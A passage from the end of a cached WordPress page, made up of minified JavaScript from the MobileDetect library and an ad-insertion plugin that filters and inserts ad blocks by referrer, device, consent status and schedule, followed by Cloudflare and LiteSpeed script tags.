Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_356701294013 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-23522333');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_356701294013 (); else document.addEventListener ('DOMContentLoaded', ai_run_356701294013);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/fb2dcf69c288634c11daa0dfbbbdd22f.js?ver=fe8c0" type="e17652b11026654b6bc498d0-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e17652b11026654b6bc498d0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-21 06:15:33 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 06:15:32 -->